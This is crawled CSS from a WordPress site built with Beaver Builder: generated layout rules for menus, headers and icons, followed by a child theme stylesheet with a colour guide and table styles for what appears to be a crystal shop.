.5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-5f8dae05383be, .fl-node-5f8dae05383be .fl-photo {text-align: center;}.fl-node-5f8dae05383be .fl-photo-content, .fl-node-5f8dae05383be .fl-photo-img {width: 150px;} .fl-node-5f8dae05383be > .fl-module-content {margin-top:7px;margin-bottom:0px;}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container{ position: relative; }.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu .fl-menu-toggle{position: absolute;top: 0;right: 0;bottom: 0;height: 100%;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;}.fl-menu .fl-menu-mobile-toggle:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}:where(.fl-col-group-medium-reversed, .fl-col-group-responsive-reversed, .fl-col-group-equal-height.fl-col-group-custom-width) > .fl-menu-mobile-clone {flex: 1 1 100%;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-close {display: none;}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 6px;}.fl-menu-mobile-close:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-node-5fd2d87a8e457 .fl-menu .menu {}.fl-node-5fd2d87a8e457 .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5fd2d87a8e457 .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-toggle:before{content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 28px;}.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle{width: 28px;}.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-5fd2d87a8e457 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-5fd2d87a8e457 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 28px;}.fl-node-5fd2d87a8e457 .fl-menu li{border-top: 1px solid transparent;}.fl-node-5fd2d87a8e457 .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-5fd2d87a8e457 .fl-menu ul.menu {display: none;float: none;}.fl-node-5fd2d87a8e457 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5fd2d87a8e457 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5fd2d87a8e457 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5fd2d87a8e457 .fl-menu-logo,.fl-node-5fd2d87a8e457 .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-5fd2d87a8e457 .fl-menu .menu > li{ display: inline-block; }.fl-node-5fd2d87a8e457 .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-5fd2d87a8e457 .menu li:first-child{border: none;}.fl-node-5fd2d87a8e457 .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-5fd2d87a8e457 .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-5fd2d87a8e457 .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5fd2d87a8e457 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5fd2d87a8e457 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu .fl-has-submenu .fl-menu-toggle:before{-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}.fl-node-5fd2d87a8e457 ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5fd2d87a8e457 ul.sub-menu a {}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle{display: none;}}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {font-size: 16px;text-transform: none;padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;border-color: rgba( 0,0,0,0.1 );}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle rect,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect {}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle:hover,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.fl-active {}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle:hover rect,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.fl-active rect,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.hamburger:hover .hamburger-menu rect,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.fl-active .hamburger-menu rect {}.fl-node-5fd2d87a8e457 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: ;}.fl-node-5fd2d87a8e457 .fl-menu .menu, .fl-node-5fd2d87a8e457 .fl-menu .menu > li {font-weight: 400;font-size: 18px;line-height: 1;text-align: center;}.fl-node-5fd2d87a8e457 .fl-menu {text-align: center;}.fl-node-5fd2d87a8e457 .fl-menu .menu {justify-content: center;}.fl-node-5fd2d87a8e457 .menu a {padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;}.fl-node-5fd2d87a8e457 .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {float: none;}@media(max-width: 1200px) {.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 992px) {.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 768px) {.fl-node-5fd2d87a8e457 .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5fd2d87a8e457 .fl-menu .sub-menu {background-color: transparent;}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {float: none;}} .fl-node-5fd2d87a8e457 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-module-box {background: transparent;}.fl-node-617768ea58dd1 > .fl-row-content-wrap {background-color: #f9f9f9;border-style: none;border-width: 0;background-clip: border-box;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 1px 1px 5px 5px rgba(0,0,0,0.09);}.fl-node-617768ea58dbf {width: 20%;}.fl-node-617768ea58dcf {width: 100%;}.fl-node-617768ea58dc1 {width: 20%;}.fl-node-617768ea58dc2 {width: 20%;}.fl-node-617768ea58dc0 {width: 20%;}.fl-node-617768ea58dc3 {width: 20%;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-5f8ddbec28e00 .fl-icon i,.fl-node-5f8ddbec28e00 .fl-icon i:before {color: #9b9b9b;}.fl-node-5f8ddbec28e00 .fl-icon i:hover,.fl-node-5f8ddbec28e00 .fl-icon i:hover:before,.fl-node-5f8ddbec28e00 .fl-icon a:hover i,.fl-node-5f8ddbec28e00 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5f8ddbec28e00 .fl-icon i, .fl-node-5f8ddbec28e00 .fl-icon i:before {font-size: 16px;}.fl-node-5f8ddbec28e00 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f8ddbec28e00.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f8ddbec28e00 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f8ddbec28e00 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f8ddbec28e00 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f8ddbec28e00 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5f8ddbec28e01 .fl-icon i,.fl-node-5f8ddbec28e01 .fl-icon i:before {color: #9b9b9b;}.fl-node-5f8ddbec28e01 .fl-icon i, .fl-node-5f8ddbec28e01 .fl-icon i:before {font-size: 16px;}.fl-node-5f8ddbec28e01 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f8ddbec28e01.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f8ddbec28e01 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f8ddbec28e01 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f8ddbec28e01 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f8ddbec28e01 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5f8ddbec28e07 .fl-icon i,.fl-node-5f8ddbec28e07 .fl-icon i:before {color: #9b9b9b;}.fl-node-5f8ddbec28e07 .fl-icon i:hover,.fl-node-5f8ddbec28e07 .fl-icon i:hover:before,.fl-node-5f8ddbec28e07 .fl-icon a:hover i,.fl-node-5f8ddbec28e07 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5f8ddbec28e07 .fl-icon i, .fl-node-5f8ddbec28e07 .fl-icon i:before {font-size: 16px;}.fl-node-5f8ddbec28e07 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f8ddbec28e07.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f8ddbec28e07 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f8ddbec28e07 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f8ddbec28e07 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f8ddbec28e07 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5f8ddbec28e08 .fl-icon i,.fl-node-5f8ddbec28e08 .fl-icon i:before {color: #9b9b9b;}.fl-node-5f8ddbec28e08 .fl-icon i, .fl-node-5f8ddbec28e08 .fl-icon i:before {font-size: 16px;}.fl-node-5f8ddbec28e08 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f8ddbec28e08.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f8ddbec28e08 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f8ddbec28e08 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f8ddbec28e08 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f8ddbec28e08 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-icon-group .fl-icon {display: inline-block;margin-bottom: 10px;margin-top: 10px;}.fl-node-617768ea58dc4 .fl-icon i, .fl-node-617768ea58dc4 .fl-icon i:before {font-size: 12px;}.fl-node-617768ea58dc4 .fl-icon-wrap .fl-icon-text {height: 21px;}@media(max-width: 1200px) {.fl-node-617768ea58dc4 .fl-icon-wrap .fl-icon-text {height: 21px;}}@media(max-width: 992px) {.fl-node-617768ea58dc4 .fl-icon-wrap .fl-icon-text {height: 21px;}}@media(max-width: 768px) {.fl-node-617768ea58dc4 .fl-icon-wrap .fl-icon-text {height: 21px;}}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(1) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(1) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(1) i {background: #0700ed;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(2) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(2) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(2) i {background: #C13584;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(3) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(3) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(3) i {background: #1da1f2;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(4) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(4) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(4) i {background: #e60023;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(5) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(5) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(5) i {background: #ff0c0c;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-icon-group {text-align: left;}.fl-node-617768ea58dc4 .fl-icon + .fl-icon {margin-left: 10px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(1) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(1) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(1) i:before {line-height: 21px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(2) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(2) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(2) i:before {line-height: 21px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(3) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(3) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(3) i:before {line-height: 21px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(4) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(4) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(4) i:before {line-height: 21px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(5) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(5) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(5) i:before {line-height: 21px;} .fl-node-617768ea58dc4 > .fl-module-content {margin-top:10px;margin-bottom:0px;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-row .fl-col .fl-node-617768ea58dc6 h2.fl-heading a,.fl-row .fl-col .fl-node-617768ea58dc6 h2.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-617768ea58dc6 h2.fl-heading .fl-heading-text *,.fl-node-617768ea58dc6 h2.fl-heading .fl-heading-text {color: rgba(2,1,1,0.59);}.fl-node-617768ea58dc6.fl-module-heading .fl-heading {font-family: Lato, sans-serif;font-weight: 700;font-size: 18px;text-align: left;} .fl-node-617768ea58dc6 > .fl-module-content {margin-bottom:0px;}.fl-row .fl-col .fl-node-617768ea58dc8 h4.fl-heading a,.fl-row .fl-col .fl-node-617768ea58dc8 h4.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-617768ea58dc8 h4.fl-heading .fl-heading-text *,.fl-node-617768ea58dc8 h4.fl-heading .fl-heading-text {color: rgba(2,1,1,0.59);}.fl-node-617768ea58dc8.fl-module-heading .fl-heading {font-family: Lato, sans-serif;font-weight: 700;font-size: 18px;text-align: left;} .fl-node-617768ea58dc8 > .fl-module-content {margin-bottom:0px;}.fl-row .fl-col .fl-node-617768ea58dcb h2.fl-heading a,.fl-row .fl-col .fl-node-617768ea58dcb h2.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-617768ea58dcb h2.fl-heading .fl-heading-text *,.fl-node-617768ea58dcb h2.fl-heading .fl-heading-text {color: rgba(2,1,1,0.59);}.fl-node-617768ea58dcb.fl-module-heading .fl-heading {font-family: Lato, sans-serif;font-weight: 700;font-size: 18px;text-align: left;} .fl-node-617768ea58dcb > .fl-module-content {margin-bottom:0px;}.fl-row .fl-col .fl-node-617768ea58dce h2.fl-heading a,.fl-row .fl-col .fl-node-617768ea58dce h2.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-617768ea58dce h2.fl-heading .fl-heading-text *,.fl-node-617768ea58dce h2.fl-heading .fl-heading-text {color: rgba(2,1,1,0.59);}.fl-node-617768ea58dce.fl-module-heading .fl-heading {font-family: Lato, sans-serif;font-weight: 700;font-size: 18px;text-align: left;} .fl-node-617768ea58dce > .fl-module-content {margin-bottom:0px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;} .fl-node-617768ea58dc5 > .fl-module-content {margin-top:10px;}.fl-builder-content .fl-node-617768ea58dc7 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-617768ea58dc7 .fl-module-content .fl-rich-text * {color: rgba(2,1,1,0.59);}.fl-builder-content .fl-node-617768ea58dc7 .fl-rich-text, .fl-builder-content .fl-node-617768ea58dc7 .fl-rich-text *:not(b, strong) {font-family: "Open Sans", sans-serif;font-weight: 400;font-size: 14px;} .fl-node-617768ea58dc7 > .fl-module-content {margin-top:20px;}.fl-builder-content .fl-node-617768ea58dc9 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-617768ea58dc9 .fl-module-content .fl-rich-text * {color: rgba(2,1,1,0.59);}.fl-builder-content .fl-node-617768ea58dc9 .fl-rich-text, .fl-builder-content .fl-node-617768ea58dc9 .fl-rich-text *:not(b, strong) {font-family: "Open Sans", sans-serif;font-weight: 400;font-size: 14px;} .fl-node-617768ea58dc9 > .fl-module-content {margin-top:20px;}.fl-builder-content .fl-node-617768ea58dca .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-617768ea58dca .fl-module-content .fl-rich-text * {color: rgba(2,1,1,0.59);}.fl-builder-content .fl-node-617768ea58dca .fl-rich-text, .fl-builder-content .fl-node-617768ea58dca .fl-rich-text *:not(b, strong) {font-family: "Open Sans", sans-serif;font-weight: 400;font-size: 14px;} .fl-node-617768ea58dca > .fl-module-content {margin-top:20px;}.fl-builder-content .fl-node-617768ea58dcc .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-617768ea58dcc .fl-module-content .fl-rich-text * {color: rgba(2,1,1,0.59);}.fl-builder-content .fl-node-617768ea58dcc .fl-rich-text, .fl-builder-content .fl-node-617768ea58dcc .fl-rich-text *:not(b, strong) {font-family: "Open Sans", sans-serif;font-weight: 400;font-size: 14px;} .fl-node-617768ea58dcc > .fl-module-content {margin-top:20px;margin-bottom:0px;} .fl-node-qxlebk7zyopj > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;} .fl-node-617768ea58dcd > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/themes/bb-theme-child/style.css?ver=433b569e428bf9c221c77a7c3cee95c7
body_size: 9606
content:
/*
Theme Name: Beaver Builder Child Theme
Theme URI: http://www.wpbeaverbuilder.com
Version: 1.0
Description: An example child theme that can be used as a starting point for custom development.
Author: The Beaver Builder Team
Author URI: http://www.fastlinemedia.com
template: bb-theme
*/

/* Add your custom styles here... */ 

/* 
### style guide - colors ###
Dark Purple #6b5e94
Light Purple #aeadcc
Dark Grey - translucent rgba(2,1,1,0.59)
Vibrant Green #c5e1bd
Pale Green #baceb2
Light Green #e8f8e3
### 

### fonts ###

*/
/* header */
.woocommerce-info span {color:#6b5e94; font-weight:bold;}

/* menu */
.mm-title
{
font-family: "Open Sans", sans-serif;
    font-weight: 400 !important;
    font-size: 24px !important;
    text-align: center !important;
    text-transform: none;
    font-style: normal;
    text-decoration: none solid rgb(61, 61, 61);
    font-variant: small-caps !important;
}
.mm-title:hover {text-decoration:none; cursor:arrow; }
.menu-border-left {border-left:solid 2px #000; padding-left:15px;}

/* remaining tables - styles */
body:not(.woocommerce-cart, .woocommerce-checkout) table {text-align: center;
    background-color: #e8f8e3;
    border: solid;
    border-color: #6a5e95;
    border-spacing: 6px;
    border-width: 5px;
    margin: auto;
    border-width: 6px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
}

table#alphabet1 th {text-align:center; background:#F4F4F4; color:#aeadcc;}
table#alphabet1 th a {color:#333;}
table#alphabet1 th a:hover {color:#baceb2}



body:not(.woocommerce-cart, .woocommerce-checkout) th {background-color: #6a5e95;
    color: #FFF;
    font-weight: bold;
    text-align: center;
    font-size: 14px;}
	
body:not(.woocommerce-cart, .woocommerce-checkout) tr td {text-align: center;
    font-size: 14px;
    padding: 4px;
    margin: 3px;
    border: 1px solid #ccc;}
